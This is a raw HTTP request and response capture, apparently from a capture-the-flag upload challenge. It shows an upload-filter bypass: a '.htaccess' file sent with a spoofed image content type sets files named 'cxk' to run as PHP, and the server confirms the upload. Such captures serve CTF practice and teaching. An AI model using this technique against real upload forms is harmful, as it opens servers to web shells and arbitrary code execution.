 POST / HTTP/1.1
Host: 6ff7fcbb-09cd-43a7-99fa-ecd6122b773a.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0) Gecko/20100101
Firefox/106.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------353807960535480411462938432643
Content-Length: 413
Origin: http://6ff7fcbb-09cd-43a7-99fa-ecd6122b773a.node4.buuoj.cn:81
Connection: close
Referer: http://6ff7fcbb-09cd-43a7-99fa-ecd6122b773a.node4.buuoj.cn:81/
Cookie: PHPSESSID=de0fb2534215be70f27f4073357008cd
Upgrade-Insecure-Requests: 1
-----------------------------353807960535480411462938432643
Content-Disposition: form-data; name="uploaded"; filename=".htaccess"
Content-Type: image/jpega
<FilesMatch "cxk">
SetHandler  application/x-httpd-php
</FilesMatch>
-----------------------------353807960535480411462938432643
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------353807960535480411462938432643--
HTTP/1.1 200 OK
Server: openresty
Date: Sat, 05 Nov 2022 14:19:48 GMT
Content-Type: text/html
Content-Length: 349
Connection: close
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
Vary: Accept-Encoding
X-Powered-By: PHP/5.6.23
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Upload</title>
<form action="" method="post" enctype="multipart/form-data">
上传文件<input type="file" name="uploaded" />
<input type="submit" name="submit" value="上传" />
</form>/var/www/html/upload/22f4bc8b5542fd45d7158ee4e6b41710/.htaccess succesfully uploade